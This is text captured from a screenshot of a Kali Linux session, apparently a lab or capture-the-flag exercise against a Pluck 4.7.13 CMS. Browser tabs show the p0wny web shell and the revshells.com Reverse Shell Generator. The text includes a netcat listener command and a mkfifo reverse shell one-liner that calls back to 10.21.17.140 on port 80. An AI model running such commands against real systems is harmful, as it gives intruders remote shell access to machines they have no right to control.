 1 2 3 4 10.21.17.140 6:33
pluck 4.7.13 - log in p0wny@shell:~# Online - Reverse Shell Ge Private browsing
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.17.140 Port 80 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 80
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.21.17.140 80 >/tmp/f